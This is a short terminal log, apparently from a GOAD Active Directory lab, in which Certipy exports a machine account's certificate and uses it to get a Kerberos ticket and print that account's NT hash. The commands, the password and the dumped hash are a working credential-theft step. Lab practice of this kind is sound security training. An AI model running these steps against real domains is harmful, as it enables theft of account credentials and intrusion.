 └─$ certipy-ad cert -pfx i5XJWpcU.pfx -password "r4gPME65qEZuiiLomZya" -export -out 'BRAAVOS$.pfx'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'BRAAVOS$.pfx'
┌──(rick㉿kali-ct1)-[~/workdir/GOAD/dumps]
└─$ certipy-ad auth -pfx BRAAVOS\$.pfx -dc-ip 10.1.0.12 -u 'BRAAVOS$' -domain essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: braavos$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'braavos.ccache'
[*] Trying to retrieve NT hash for 'braavos$'
[*] Got hash for 'braavos$@essos.local': aad3b435b51404eeaad3b435b51404ee:f9d4c83698589e03850d89090fc16c2b